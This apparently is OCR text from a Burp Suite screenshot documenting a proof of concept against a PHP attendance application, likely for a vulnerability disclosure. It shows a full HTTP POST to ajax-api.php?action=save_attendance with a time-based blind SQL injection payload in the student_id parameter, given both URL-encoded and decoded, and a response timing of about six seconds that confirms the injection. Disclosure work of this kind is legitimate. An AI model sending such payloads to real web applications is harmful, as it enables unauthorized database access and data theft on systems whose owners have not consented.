 Send
Cancel
<
>
Target: http://127.0.0.1
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /php-attendance/ajax-api.php?action=
save_attendance HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Content-Length: 150
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Cookie: PHPSESSID=rbh6d8kdgfbbvame4b8ul5ujmn
9 Referer:
http://127.0.0.1/php-attendance/?page=attendance&class_
id=1&class_date=2023-12-05
10 X-Requested-With: XMLHttpRequest
11 Accept-Encoding: gzip
12
13 class_date=2023-12-05&class_id=1&student_id%5B%5D=
83%27and%28select%2Afrom%28select%2Bsleep%283%29%29a%2F
%2A%2A%2Funion%2F%2A%2A%2Fselect%2B1%29%3D%27
83'and(select*from(select+sleep(3))a/**/union/**/select+1)='
Press 'F2' for focus
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 07:23:28 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 20
10
11 {"status":"success"}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 10
Response headers 8
? Search... 0 matches
? Search... 0 matches
Done
354 bytes | 6,045 millis